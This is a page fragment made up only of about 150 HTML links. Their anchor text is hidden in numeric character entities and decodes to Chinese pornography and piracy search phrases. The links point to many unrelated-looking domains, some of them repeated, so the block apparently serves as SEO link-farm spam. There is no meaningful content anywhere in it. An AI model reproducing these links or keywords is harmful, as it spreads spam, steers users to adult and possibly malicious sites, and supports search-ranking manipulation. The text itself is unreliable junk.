<a href="http://nmggwy.com.cn" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://wftgb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhsaod.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ymsww.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ibawu.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://xkongyu.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://0769bs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://google19.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://tv698.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://weitao369.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://jgxydt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://maverytech.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://copy360.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://buaiba.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://belacn.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://86213456.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://hsxjs.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzbhzc.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://876909.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syjiaye.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hcwlz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://hongtao5.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://gazs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nkcljj.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://park6666.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://zymjsy.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nm131.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cchmfkyy.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://2puppy.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://mingjunks.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://mgyhy.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://jishuawang.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://ynrctb.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shqingwang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whaledomain.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://qdhub.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://yun355.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://house0561.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://cmylove.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsdhl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsjsyl.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://yzy18.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://belacn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://jyecu.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://jiayican.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://y9633.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://yigan16.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://39ce.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyderp.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdw360.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://51shufabao.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://fwioyk.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdclear.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minxieku.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://haibinhl.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://txjieshi.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qigan168.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX</a>|
<a href="http://acepom17.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://ttshanshi.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://wdjjb.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://cqwuju.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://gengushu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://nbsc8.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://letudd.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://hg18883.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://caiyechina.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://51lgjob.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://gewoo.cn" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzjczs.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0-100km.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://buyforman.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://jyarts.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://invenat.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://vip2202.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://syhnt.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://grtcp.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://11223z.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://php668.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://liuhetong.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://souljay.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://cxtmmj.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://929ke.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://guyn.cn" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://omjia.cn" target="_blank">97&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xmggt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://266r.com" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://ahylt.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://ahylt.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://830m.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://huahuashop.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://skiplow.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://sglddp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wsbshou.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzagly.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://repairhome.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jydey.cn" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://caijingpc.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://applejili.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
